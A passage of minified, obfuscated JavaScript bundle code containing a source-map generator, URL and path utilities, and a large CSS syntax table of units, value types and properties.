n,i,s,a,c,l;i=t,s=(n=this[e(3762)])[e(1654)],a=i[e(1654)],c=n[e(2317)],l=i[e(2317)],a>s||a==s&&l>=c||o[e(2440)](n,i)<=0?(this[e(3762)]=t,this[e(1930)][e(1987)](t)):(this[e(2046)]=!1,this[e(1930)][e(1987)](t))},i[r(2592)][r(309)]=function(){const t=r;return this[t(2046)]||(this[t(1930)][t(3650)](o[t(2440)]),this[t(2046)]=!0),this[t(1930)]},e.P=i},241:(t,e,n)=>{const r=a2q;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2q;t||(t={}),this[e(3127)]=i[e(2242)](t,e(1199),null),this[e(2995)]=i[e(2242)](t,e(1042),null),this[e(530)]=i[e(2242)](t,e(1815),!1),this[e(1673)]=i[e(2242)](t,e(2827),!1),this[e(3270)]=new s,this[e(3939)]=new s,this[e(2167)]=new a,this[e(812)]=null}c[r(2592)][r(3536)]=3,c[r(448)]=function(t,e){const n=r;var o=t[n(1042)],s=new c(Object[n(870)](e||{},{file:t[n(1199)],sourceRoot:o}));return t[n(2329)]((function(t){const e=n;var r={generated:{line:t[e(1654)],column:t[e(2317)]}};null!=t[e(2268)]&&(r[e(2268)]=t[e(2268)],null!=o&&(r[e(2268)]=i[e(3589)](o,r[e(2268)])),r[e(3682)]={line:t[e(2272)],column:t[e(1075)]},null!=t[e(3248)]&&(r[e(3248)]=t[e(3248)])),s[e(3951)](r)})),t[n(268)][n(3647)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3589)](o,e)),s[r(3270)][r(1349)](a)||s[r(3270)][r(935)](a);var c=t[r(2716)](e);null!=c&&s[r(3467)](e,c)})),s},c[r(2592)][r(3951)]=function(t){const e=r;var n=i[e(2242)](t,e(3252)),o=i[e(2242)](t,e(3682),null),s=i[e(2242)](t,e(2268),null),a=i[e(2242)](t,e(3248),null);(this[e(530)]||!1!==this[e(1395)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3270)][e(1349)](s)||this[e(3270)][e(935)](s)),null!=a&&(a=String(a),this[e(3939)][e(1349)](a)||this[e(3939)][e(935)](a)),this[e(2167)][e(935)]({generatedLine:n[e(2647)],generatedColumn:n[e(469)],originalLine:null!=o&&o[e(2647)],originalColumn:null!=o&&o[e(469)],source:s,name:a}))},c[r(2592)][r(3467)]=function(t,e){const n=r;var o=t;null!=this[n(2995)]&&(o=i[n(3589)](this[n(2995)],o)),null!=e?(this[n(812)]||(this[n(812)]=Object[n(613)](null)),this[n(812)][i[n(3176)](o)]=e):this[n(812)]&&(delete this[n(812)][i[n(3176)](o)],0===Object[n(3003)](this[n(812)])[n(2074)]&&(this[n(812)]=null))},c[r(2592)][r(3412)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1199)])throw new Error(o(3125));a=t[o(1199)]}var c=this[o(2995)];null!=c&&(a=i[o(3589)](c,a));var l=new s,u=new s;this[o(2167)][o(307)]((function(e){const r=o;if(e[r(2268)]===a&&null!=e[r(2272)]){var s=t[r(2085)]({line:e[r(2272)],column:e[r(1075)]});null!=s[r(2268)]&&(e[r(2268)]=s[r(2268)],null!=n&&(e[r(2268)]=i[r(1161)](n,e[r(2268)])),null!=c&&(e[r(2268)]=i[r(3589)](c,e[r(2268)])),e[r(2272)]=s[r(2647)],e[r(1075)]=s[r(469)],null!=s[r(3248)]&&(e[r(3248)]=s[r(3248)]))}var d=e[r(2268)];null==d||l[r(1349)](d)||l[r(935)](d);var h=e[r(3248)];null==h||u[r(1349)](h)||u[r(935)](h)}),this),this[o(3270)]=l,this[o(3939)]=u,t[o(268)][o(3647)]((function(e){const r=o;var s=t[r(2716)](e);null!=s&&(null!=n&&(e=i[r(1161)](n,e)),null!=c&&(e=i[r(3589)](c,e)),this[r(3467)](e,s))}),this)},c[r(2592)][r(1395)]=function(t,e,n,o){const i=r;if(e&&i(474)!=typeof e[i(2647)]&&i(474)!=typeof e[i(469)]){var s=i(294);if(this[i(1673)])return i(2945)!=typeof console&&console[i(3019)]&&console[i(3019)](s),!1;throw new Error(s)}if((!(t&&i(2647)in t&&i(469)in t&&t[i(2647)]>0&&t[i(469)]>=0)||e||n||o)&&!(t&&i(2647)in t&&i(469)in t&&e&&i(2647)in e&&i(469)in e&&t[i(2647)]>0&&t[i(469)]>=0&&e[i(2647)]>0&&e[i(469)]>=0&&n)){if(s=i(703)+JSON[i(666)]({generated:t,source:n,original:e,name:o}),this[i(1673)])return i(2945)!=typeof console&&console[i(3019)]&&console[i(3019)](s),!1;throw new Error(s)}},c[r(2592)][r(2705)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2167)][t(309)](),g=0,w=p[t(2074)];g<w;g++){if(e="",(n=p[g])[t(1654)]!==l)for(c=0;n[t(1654)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2440)](n,p[g-1]))continue;e+=","}e+=o[t(1787)](n[t(2317)]-c),c=n[t(2317)],null!=n[t(2268)]&&(a=this[t(3270)][t(2055)](n[t(2268)]),e+=o[t(1787)](a-f),f=a,e+=o[t(1787)](n[t(2272)]-1-d),d=n[t(2272)]-1,e+=o[t(1787)](n[t(1075)]-u),u=n[t(1075)],null!=n[t(3248)]&&(s=this[t(3939)][t(2055)](n[t(3248)]),e+=o[t(1787)](s-h),h=s)),m+=e}return m},c[r(2592)][r(1007)]=function(t,e){const n=r;return t[n(484)]((function(t){const r=n;if(!this[r(812)])return null;null!=e&&(t=i[r(3589)](e,t));var o=i[r(3176)](t);return Object[r(2592)][r(3227)][r(2536)](this[r(812)],o)?this[r(812)][o]:null}),this)},c[r(2592)][r(2241)]=function(){const t=r;var e={version:this[t(3536)],sources:this[t(3270)][t(309)](),names:this[t(3939)][t(309)](),mappings:this[t(2705)]()};return null!=this[t(3127)]&&(e[t(1199)]=this[t(3127)]),null!=this[t(2995)]&&(e[t(1042)]=this[t(2995)]),this[t(812)]&&(e[t(2141)]=this[t(1007)](e[t(268)],e[t(1042)])),e},c[r(2592)][r(1364)]=function(){const t=r;return JSON[t(666)](this[t(2241)]())},e.x=c},9155:(t,e)=>{const n=a2q;e[n(2242)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2074)])return r;throw new Error('"'+e+o(738))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(758)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1751)]&&(r+=t[e(1751)]+":"),r+="//",t[e(1281)]&&(r+=t[e(1281)]+"@"),t[e(1441)]&&(r+=t[e(1441)]),t[e(383)]&&(r+=":"+t[e(383)]),t[e(2702)]&&(r+=t[e(2702)]),r}e[n(421)]=i,e[n(330)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2702)])return t;o=a[r(2702)]}for(var c=e[r(2091)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2055)]("/",u))){l[r(1987)](o[r(305)](u));break}for(l[r(1987)](o[r(305)](u,d));d<o[r(2074)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2074)]-1;d>=0;d--)"."===(h=l[d])?l[r(3527)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3527)](d+1,f),f=0):(l[r(3527)](d,2),f--));return""===(o=l[r(1161)]("/"))&&(o=c?"/":"."),a?(a[r(2702)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2074)];r++)if(c[r][e(3621)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2747)]}var i=a(t);return c[e(1719)]({input:t,result:i}),c[e(2074)]>32&&c[e(953)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2702)]||"/"),a&&!a[r(1751)])return c&&(a[r(1751)]=c[r(1751)]),s(a);if(a||e[r(758)](o))return e;if(c&&!c[r(1441)]&&!c[r(2702)])return c[r(1441)]=e,s(c);var u="/"===e[r(3771)](0)?e:l(t[r(1362)](/\/+$/,"")+"/"+e);return c?(c[r(2702)]=u,s(c)):u}e[n(2563)]=l,e[n(1161)]=u,e[n(2091)]=function(t){const e=n;return"/"===t[e(3771)](0)||r[e(1471)](t)},e[n(3589)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1362)](/\/$/,"");for(var o=0;0!==e[r(2055)](t+"/");){var i=t[r(1430)]("/");if(i<0)return e;if((t=t[r(305)](0,i))[r(758)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1161)](r(2396))+e[r(3888)](t[r(2074)]+1)};var d=!(n(1063)in Object[n(613)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2074)];if(r<9)return!1;if(95!==t[e(3539)](r-1)||95!==t[e(3539)](r-2)||111!==t[e(3539)](r-3)||116!==t[e(3539)](r-4)||111!==t[e(3539)](r-5)||114!==t[e(3539)](r-6)||112!==t[e(3539)](r-7)||95!==t[e(3539)](r-8)||95!==t[e(3539)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3539)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3176)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2632)]=d?h:function(t){const e=n;return f(t)?t[e(305)](1):t},e[n(262)]=function(t,e,r){const o=n;var i=m(t[o(2268)],e[o(2268)]);return 0!==i||0!=(i=t[o(2272)]-e[o(2272)])||0!=(i=t[o(1075)]-e[o(1075)])||r||0!=(i=t[o(2317)]-e[o(2317)])||0!=(i=t[o(1654)]-e[o(1654)])?i:m(t[o(3248)],e[o(3248)])},e[n(3548)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2272)]-e[o(2272)])||0!=(i=t[o(1075)]-e[o(1075)])||r||0!=(i=t[o(2317)]-e[o(2317)])||0!=(i=t[o(1654)]-e[o(1654)])?i:m(t[o(3248)],e[o(3248)])},e[n(2811)]=function(t,e,r){const o=n;var i=t[o(1654)]-e[o(1654)];return 0!==i||0!=(i=t[o(2317)]-e[o(2317)])||r||0!==(i=m(t[o(2268)],e[o(2268)]))||0!=(i=t[o(2272)]-e[o(2272)])||0!=(i=t[o(1075)]-e[o(1075)])?i:m(t[o(3248)],e[o(3248)])},e[n(2652)]=function(t,e,r){const o=n;var i=t[o(2317)]-e[o(2317)];return 0!==i||r||0!==(i=m(t[o(2268)],e[o(2268)]))||0!=(i=t[o(2272)]-e[o(2272)])||0!=(i=t[o(1075)]-e[o(1075)])?i:m(t[o(3248)],e[o(3248)])},e[n(2440)]=function(t,e){const r=n;var o=t[r(1654)]-e[r(1654)];return 0!==o||0!=(o=t[r(2317)]-e[r(2317)])||0!==(o=m(t[r(2268)],e[r(2268)]))||0!=(o=t[r(2272)]-e[r(2272)])||0!=(o=t[r(1075)]-e[r(1075)])?o:m(t[r(3248)],e[r(3248)])},e[n(3607)]=function(t){const e=n;return JSON[e(1296)](t[e(1362)](/^\)]}'[^\n]*\n/,""))},e[n(485)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2074)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2194));if(a[o(2702)]){var c=a[o(2702)][o(1430)]("/");c>=0&&(a[o(2702)]=a[o(2702)][o(3452)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2q;return(r=e(3512)==typeof Symbol&&e(1308)==typeof Symbol[e(3488)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3512)==typeof Symbol&&t[n(976)]===Symbol&&t!==Symbol[n(2592)]?n(1308):typeof t})(t)}function o(t,e,n){const o=a2q;return i=function(t){const e=a2q;if(e(1273)!=r(t)||!t)return t;var n=t[Symbol[e(2771)]];if(void 0!==n){var o=n[e(2536)](t,e(947));if(e(1273)!=r(o))return o;throw new TypeError(e(2284))}return String(t)}(e),(e=o(1308)==r(i)?i:i+"")in t?Object[o(1919)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3306),r(2912),r(3843),r(1361),r(1171)],units:{angle:[r(1589),r(779),r(554),r(1168)],decibel:["db"],flex:["fr"],frequency:["hz",r(2657)],length:["cm","mm","q","in","pt","pc","px","em",r(940),"ex",r(1357),r(1705),r(1423),"ch",r(1937),"ic",r(3917),"lh",r(3477),"vw",r(3230),r(808),r(1871),"vh",r(2353),r(2708),r(2978),"vi",r(983),r(798),r(1675),"vb",r(3373),r(2495),r(3629),r(347),r(949),r(445),r(1139),r(926),r(1202),r(284),r(3045),r(2408),r(678),r(2507),r(3171),r(951),r(655)],resolution:[r(3927),r(3026),r(2148),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2808),"absolute-size":r(456),"acos()":r(1115),"alpha-value":r(2089),"angle-percentage":r(1963),"angular-color-hint":r(2412),"angular-color-stop":r(3693),"angular-color-stop-list":r(480),"animateable-feature":r(1730),"asin()":r(1655),"atan()":r(487),"atan2()":r(2391),attachment:r(2884),"attr()":r(339),"attr-matcher":r(2892),"attr-modifier":r(2969),"attribute-selector":r(388),"auto-repeat":r(1829),"auto-track-list":r(2795),axis:r(2208),"baseline-position":r(1218),"basic-shape":r(491),"bg-image":r(570),"bg-layer":r(3498),"bg-position":r(1295),"bg-size":r(2863),"blur()":r(3522),"blend-mode":r(3054),box:r(1946),"brightness()":r(2482),"calc()":r(220),"calc-sum":r(1533),"calc-product":r(1895),"calc-value":r(3097),"calc-constant":r(1366),"cf-final-image":r(1717),"cf-mixing-image":r(1327),"circle()":r(2933),"clamp()":r(3362),"class-selector":r(2229),"clip-source":r(2914),color:r(3312),"color-stop":r(2958),"color-stop-angle":r(286),"color-stop-length":r(2458),"color-stop-list":r(2390),"color-interpolation-method":r(3732),combinator:r(315),"common-lig-values":r(1466),"compat-auto":r(3614),"composite-style":r(2261),"compositing-operator":r(2683),"compound-selector":r(2765),"compound-selector-list":r(2267),"complex-selector":r(2015),"complex-selector-list":r(362),"conic-gradient()":r(1859),"contextual-alt-values":r(1033),"content-distribution":r(3197),"content-list":r(3169),"content-position":r(3546),"content-replacement":r(1674),"contrast()":r(498),"cos()":r(2314),counter:r(2778),"counter()":r(3160),"counter-name":r(890),"counter-style":r(3440),"counter-style-name":r(890),"counters()":r(3444),"cross-fade()":r(3836),"cubic-bezier-timing-function":r(698),"deprecated-system-color":r(3353),"discretionary-lig-values":r(3726),"display-box":r(3356),"display-inside":r(2022),"display-internal":r(740),"display-legacy":r(3285),"display-listitem":r(1156),"display-outside":r(3504),"drop-shadow()":r(3659),"east-asian-variant-values":r(2637),"east-asian-width-values":r(367),"element()":r(3692),"ellipse()":r(3541),"ending-shape":r(2986),"env()":r(3853),"exp()":r(2735),"explicit-track-list":r(3643),"family-name":r(1491),"feature-tag-value":r(2658),"feature-type":r(2378),"feature-value-block":r(2264),"feature-value-block-list":r(3929),"feature-value-declaration":r(2269),"feature-value-declaration-list":r(3331),"feature-value-name":r(890),"fill-rule":r(956),"filter-function":r(3832),"filter-function-list":r(1827),"final-bg-layer":r(2973),"fixed-breadth":r(980),"fixed-repeat":r(1593),"fixed-size":r(2757),"font-stretch-absolute":r(2819),"font-variant-css21":r(3850),"font-weight-absolute":r(2598),"frequency-percentage":r(3040),"general-enclosed":r(3067),"generic-family":r(1631),"generic-name":r(3752),"geometry-box":r(1482),gradient:r(1854),"grayscale()":r(3377),"grid-line":r(3078),"historical-lig-values":r(904),"hsl()":r(2660),"hsla()":r(3882),hue:r(2018),"hue-rotate()":r(1990),"hue-interpolation-method":r(1307),"hwb()":r(1985),"hypot()":r(1744),image:r(3189),"image()":r(1205),"image-set()":r(3653),"image-set-option":r(2021),"image-src":r(3795),"image-tags":r(3870),"inflexible-breadth":r(713),"inset()":r(1939),"invert()":r(3290),"keyframes-name":r(3292),"keyframe-block":r(1245),"keyframe-block-list":r(1070),"keyframe-selector":r(3593),"lab()":r(336),"layer()":r(1352),"layer-name":r(2137),"lch()":r(3679),"leader()":r(2517),"leader-type":r(1135),"length-percentage":r(2030),"light-dark()":r(3173),"line-names":r(1778),"line-name-list":r(304),"line-style":r(990),"line-width":r(688),"linear-color-hint":r(980),"linear-color-stop":r(3565),"linear-gradient()":r(2008),"log()":r(335),"mask-layer":r(2627),"mask-position":r(634),"mask-reference":r(2374),"mask-source":r(2914),"masking-mode":r(994),"matrix()":r(1928),"matrix3d()":r(2769),"max()":r(1579),"media-and":r(3460),"media-condition":r(1641),"media-condition-without-or":r(2723),"media-feature":r(1241),"media-in-parens":r(2384),"media-not":r(2043),"media-or":r(2798),"media-query":r(2569),"media-query-list":r(3813),"media-type":r(1852),"mf-boolean":r(2356),"mf-name":r(1852),"mf-plain":r(2555),"mf-range":r(1893),"mf-value":r(2505),"min()":r(3110),"minmax()":r(3777),"mod()":r(3010),"name-repeat":r(2130),"named-color":r(2123),"namespace-prefix":r(1852),"ns-prefix":r(3465),"number-percentage":r(2089),"numeric-figure-values":r(889),"numeric-fraction-values":r(2832),"numeric-spacing-values":r(846),nth:r(3668),"opacity()":r(3860),"overflow-position":r(2727),"outline-radius":r(2030),"page-body":r(3320),"page-margin-box":r(914),"page-margin-box-type":r(1177),"page-selector-list":r(3473),"page-selector":r(2076),"page-size":r(3915),"path()":r(223),"paint()":r(2780),"perspective()":r(1157),"polygon()":r(1372),"polar-color-space":r(3077),position:r(2645),"pow()":r(917),"pseudo-class-selector":r(321),"pseudo-element-selector":r(826),"pseudo-page":r(2047),quote:r(2315),"radial-gradient()":r(2615),ratio:r(3001),"ray()":r(457),"ray-size":r(1378),"rectangular-color-space":r(1330),"relative-selector":r(1049),"relative-selector-list":r(1469),"relative-size":r(3796),"rem()":r(3294),"repeat-style":r(3152),"repeating-conic-gradient()":r(3208),"repeating-linear-gradient()":r(1680),"repeating-radial-gradient()":r(825),"reversed-counter-name":r(3436),"rgb()":r(3076),"rgba()":r(3516),"rotate()":r(1480),"rotate3d()":r(3177),"rotateX()":r(236),"rotateY()":r(2848),"rotateZ()":r(3287),"round()":r(3321),"rounding-strategy":r(1624),"saturate()":r(3400),"scale()":r(3837),"scale3d()":r(705),"scaleX()":r(3907),"scaleY()":r(3648),"scaleZ()":r(2156),"scroll()":r(1855),scroller:r(844),"self-position":r(1600),"shape-radius":r(1050),"sign()":r(727),"skew()":r(654),"skewX()":r(3946),"skewY()":r(3670),"sepia()":r(1231),shadow:r(2347),"shadow-t":r(276),shape:r(2850),"shape-box":r(3025),"side-or-corner":r(2296),"sin()":r(3330),"single-animation":r(1478),"single-animation-direction":r(1823),"single-animation-fill-mode":r(1111),"single-animation-iteration-count":r(2106),"single-animation-play-state":r(1657),"single-animation-timeline":r(2763),"single-transition":r(2917),"single-transition-property":r(2497),size:r(2192),"sqrt()":r(600),"step-position":r(1685),"step-timing-function":r(3115),"subclass-selector":r(2473),"supports-condition":r(429),"supports-in-parens":r(432),"supports-feature":r(1017),"supports-decl":r(1623),"supports-selector-fn":r(2744),symbol:r(3385),"system-color":r(2300),"tan()":r(3056),target:r(1840),"target-counter()":r(2879),"target-counters()":r(3162),"target-text()":r(3849),"time-percentage":r(3851),"timeline-range-name":r(443),"easing-function":r(1043),"track-breadth":r(1224),"track-list":r(1975),"track-repeat":r(959),"track-size":r(2753),"transform-function":r(3044),"transform-list":r(2213),"transition-behavior-value":r(968),"translate()":r(1872),"translate3d()":r(1380),"translateX()":r(2994),"translateY()":r(3544),"translateZ()":r(3591),"type-or-unit":r(3846),"type-selector":r(251),"var()":r(1413),"view()":r(752),"viewport-length":r(3797),"visual-box":r(3571),"wq-name":r(447),"-legacy-gradient":r(1669),"-legacy-linear-gradient":r(717),"-legacy-repeating-linear-gradient":r(2853),"-legacy-linear-gradient-arguments":r(737),"-legacy-radial-gradient":r(785),"-legacy-repeating-radial-gradient":r(245),"-legacy-radial-gradient-arguments":r(2764),"-legacy-radial-gradient-size":r(749),"-legacy-radial-gradient-shape":r(2986),"-non-standard-font":r(267),"-non-standard-color":r(2461),"-non-standard-image-rendering":r(475),"-non-standard-overflow":r(1065),"-non-standard-size":r(2372),"-webkit-gradient()":r(2406),"-webkit-gradient-color-stop":r(3223),"-webkit-gradient-point":r(2394),"-webkit-gradient-radius":r(2030),"-webkit-gradient-type":r(3066),"-webkit-mask-box-repeat":r(1489),"-ms-filter-function-list":r(1172),"-ms-filter-function":r(460),"-ms-filter-function-progid":r(1124),"-ms-filter-function-legacy":r(270),"absolute-color-base":r(2027),"absolute-color-function":r(3303),age:r(3202),"anchor-name":r(2533),"attr-name":r(1595),"attr-fallback":r(924),"bg-clip":r(259),bottom:r(2754),"container-name":r(890),"container-condition":r(3190),"coord-box":r(652),"generic-voice":r(3595),gender:r(3792),"generic-script-specific":r(686),"generic-complete":r(2277),"generic-incomplete":r(1774),"-non-standard-generic-family":r(1474),left:r(2754),"color-base":r(229),"color-function":r(3303),"device-cmyk()":r(988),"legacy-device-cmyk-syntax":r(574),"modern-device-cmyk-syntax":r(1001),"cmyk-component":r(1225),"color-mix()":r(2150),"color-space":r(3072),"custom-color-space":r(2533),paint:r(3721),"palette-identifier":r(2533),right:r(2754),"scope-start":r(687),"scope-end":r(687),"forgiving-selector-list":r(2245),"forgiving-relative-selector-list":r(3891),"selector-list":r(759),"complex-real-selector-list":r(2786),"simple-selector-list":r(608),"relative-real-selector-list":r(260),"complex-selector-unit":r(651),"complex-real-selector":r(2562),"relative-real-selector":r(2767),"pseudo-compound-selector":r(2169),"simple-selector":r(3716),"legacy-pseudo-element-selector":r(2122),"single-animation-composition":r(786),"svg-length":r(1582),"svg-writing-mode":r(3458),top:r(2754),x:r(1914),y:r(1914),declaration:r(1426),"declaration-list":r(3604),url:r(3878),"url-modifier":r(683),"number-zero-one":r(3098),"number-one-or-greater":r(1500),"color()":r(3704),"colorspace-params":r(2965),"predefined-rgb-params":r(1417),"predefined-rgb":r(3764),"xyz-params":r(3295),"xyz-space":r(2138),"oklab()":r(1773),"oklch()":r(310),"offset-path":r(446),"rect()":r(1983),"xywh()":r(516),"query-in-parens":r(2829),"size-feature":r(2225),"style-feature":r(2989),"style-query":r(1341),"style-condition":r(2212),"style-in-parens":r(2436),"-non-standard-display":r(2722),"inset-area":r(1312),"position-area":r(3750),"anchor()":r(1123),"anchor-side":r(3781),"anchor-size()":r(3431),"anchor-size":r(3048),"anchor-element":r(2533),"try-size":r(3277),"try-tactic":r(2438),"font-variant-css2":r(831),"font-width-css3":r(1409),"system-family-name":r(413)},properties:{"--*":r(3200),"-ms-accelerator":r(2477),"-ms-block-progression":r(2454),"-ms-content-zoom-chaining":r(2638),"-ms-content-zooming":r(3256),"-ms-content-zoom-limit":r(2344),"-ms-content-zoom-limit-max":r(3710),"-ms-content-zoom-limit-min":r(3710),"-ms-content-zoom-snap":r(615),"-ms-content-zoom-snap-points":r(680),"-ms-content-zoom-snap-type":r(3534),"-ms-filter":r(693),"-ms-flow-from":r(1534),"-ms-flow-into":r(1534),"-ms-grid-columns":r(3407),"-ms-grid-rows":r(3407),"-ms-high-contrast-adjust":r(3856),"-ms-hyphenate-limit-chars":r(3329),"-ms-hyphenate-limit-lines":r(2365),"-ms-hyphenate-limit-zone":r(410),"-ms-ime-align":r(3926),"-ms-overflow-style":r(3299),"-ms-scrollbar-3dlight-color":r(3686),"-ms-scrollbar-arrow-color":r(3686),"-ms-scrollbar-base-color":r(3686),"-ms-scrollbar-darkshadow-color":r(3686),"-ms-scrollbar-face-color":r(3686),"-ms-scrollbar-highlight-color":r(3686),"-ms-scrollbar-shadow-color":r(3686),"-ms-scrollbar-track-color":r(3686),"-ms-scroll-chaining":r(3314),"-ms-scroll-limit":r(1862),"-ms-scroll-limit-x-max":r(3734),"-ms-scroll-limit-x-min":r(3047),"-ms-scroll-limit-y-max":r(3734),"-ms-scroll-limit-y-min":r(3047),"-ms-scroll-rails":r(3698),"-ms-scroll-snap-points-x":r(2292),"-ms-scroll-snap-points-y":r(2292),"-ms-scroll-snap-type":r(3534),"-ms-scroll-snap-x":r(3062),"-ms-scroll-snap-y":r(1906),"-ms-scroll-translation":r(790),"-ms-text-autospace":r(2197),"-ms-touch-select":r(1904),"-ms-user-select":r(3557),"-ms-wrap-flow":r(1044),"-ms-wrap-margin":r(3047),"-ms-wrap-through":r(789),"-moz-appearance":r(3899),"-moz-binding":r(386),"-moz-border-bottom-colors":r(898),"-moz-border-left-colors":r(898),"-moz-border-right-colors":r(898),"-moz-border-top-colors":r(898),"-moz-context-properties":r(3941),"-moz-float-edge":r(3943),"-moz-force-broken-image-icon":r(2333),"-moz-image-region":r(1886),"-moz-orient":r(488),"-moz-outline-radius":r(3718),"-moz-outline-radius-bottomleft":r(3183),"-moz-outline-radius-bottomright":r(3183),"-moz-outline-radius-topleft":r(3183),"-moz-outline-radius-topright":r(3183),"-moz-stack-sizing":r(2870),"-moz-text-blink":r(1363),"-moz-user-focus":r(3620),"-moz-user-input":r(354),"-moz-user-modify":r(1151),"-moz-window-dragging":r(3043),"-moz-window-shadow":r(1620),"-webkit-appearance":r(2673),"-webkit-border-before":r(3709),"-webkit-border-before-color":r(3686),"-webkit-border-before-style":r(569),"-webkit-border-before-width":r(2887),"-webkit-box-reflect":r(1012),"-webkit-line-clamp":r(1866),"-webkit-mask":r(1693),"-webkit-mask-attachment":r(3471),"-webkit-mask-clip":r(2145),"-webkit-mask-composite":r(3910),"-webkit-mask-image":r(1291),"-webkit-mask-origin":r(2557),"-webkit-mask-position":r(1528),"-webkit-mask-position-x":r(2024),"-webkit-mask-position-y":r(1108),"-webkit-mask-repeat":r(333),"-webkit-mask-repeat-x":r(1698),"-webkit-mask-repeat-y":r(1698),"-webkit-mask-size":r(1237),"-webkit-overflow-scrolling":r(3652),"-webkit-tap-highlight-color":r(3686),"-webkit-text-fill-color":r(3686),"-webkit-text-stroke":r(1913),"-webkit-text-stroke-color":r(3686),"-webkit-text-stroke-width":r(3047),"-webkit-touch-callout":r(770),"-webkit-user-modify":r(3438),"accent-color":r(3196),"align-content":r(1432),"align-items":r(1113),"align-self":r(1848),"align-tracks":r(2335),all:r(768),"anchor-name":r(2188),"anchor-scope":r(3392),animation:r(2625),"animation-composition":r(224),"animation-delay":r(1334),"animation-direction":r(1343),"animation-duration":r(1334),"animation-fill-mode":r(1556),"animation-iteration-count":r(3532),"animation-name":r(2715),"animation-play-state":r(2725),"animation-range":r(2733),"animation-range-end":r(392),"animation-range-start":r(392),"animation-timing-function":r(3789),"animation-timeline":r(1435),appearance:r(936),"aspect-ratio":r(2457),azimuth:r(757),"backdrop-filter":r(237),"backface-visibility":r(3246),background:r(2685),"background-attachment":r(3471),"background-blend-mode":r(592),"background-clip":r(3210),"background-color":r(3686),"background-image":r(3808),"background-origin":r(1069),"background-position":r(2608),"background-position-x":r(1503),"background-position-y":r(3478),"background-repeat":r(333),"background-size":r(1237),"block-size":r(3819),border:r(1519),"border-block":r(1754),"border-block-color":r(2911),"border-block-style":r(3338),"border-block-width":r(3148),"border-block-end":r(1754),"border-block-end-color":r(2231),"border-block-end-style":r(3338),"border-block-end-width":r(3148),"border-block-start":r(1754),"border-block-start-color":r(2231),"border-block-start-style":r(3338),"border-block-start-width":r(3148),"border-bottom":r(1519),"border-bottom-color":r(2231),"border-bottom-left-radius":r(2458),"border-bottom-right-radius":r(2458),"border-bottom-style":r(1028),"border-bottom-width":r(1938),"border-collapse":r(424),"border-color":r(3095),"border-end-end-radius":r(2458),"border-end-start-radius":r(2458),"border-image":r(3411),"border-image-outset":r(1145),"border-image-repeat":r(1154),"border-image-slice":r(2752),"border-image-source":r(570),"border-image-width":r(1636),"border-inline":r(1754),"border-inline-end":r(1754),"border-inline-color":r(2911),"border-inline-style":r(3338),"border-inline-width":r(3148),"border-inline-end-color":r(2231),"border-inline-end-style":r(3338),"border-inline-end-width":r(3148),"border-inline-start":r(1754),"border-inline-start-color":r(2231),"border-inline-start-style":r(3338),"border-inline-start-width":r(3148),"border-left":r(1519),"border-left-color":r(3686),"border-left-style":r(1028),"border-left-width":r(1938),"border-radius":r(2081),"border-right":r(1519),"border-right-color":r(3686),"border-right-style":r(1028),"border-right-width":r(1938),"border-spacing":r(1783),"border-start-end-radius":r(2458),"border-start-start-radius":r(2458),"border-style":r(1535),"border-top":r(1519),"border-top-color":r(3686),"border-top-left-radius":r(2458),"border-top-right-radius":r(2458),"border-top-style":r(1028),"border-top-width":r(1938),"border-width":r(1416),bottom:r(442),"box-align":r(767),"box-decoration-break":r(3924),"box-direction":r(775),"box-flex":r(1914),"box-flex-group":r(2924),"box-lines":r(3279),"box-ordinal-group":r(2924),"box-orient":r(1300),"box-pack":r(1831),"box-shadow":r(3131),"box-sizing":r(1637),"break-after":r(2155),"break-before":r(2155),"break-inside":r(2036),"caption-side":r(3632),caret:r(3382),"caret-color":r(3196),"caret-shape":r(3272),clear:r(528),clip:r(1886),"clip-path":r(3365),"clip-rule":r(956),color:r(3686),"color-interpolation-filters":r(2707),"color-scheme":r(3486),"column-count":r(3689),"column-fill":r(2545),"column-gap":r(3120),"column-rule":r(1644),"column-rule-color":r(3686),"column-rule-style":r(569),"column-rule-width":r(2887),"column-span":r(1559),"column-width":r(2754),columns:r(1739),contain:r(2161),"contain-intrinsic-size":r(2999),"contain-intrinsic-block-size":r(3359),"contain-intrinsic-height":r(3359),"contain-intrinsic-inline-size":r(3359),"contain-intrinsic-width":r(3359),container:r(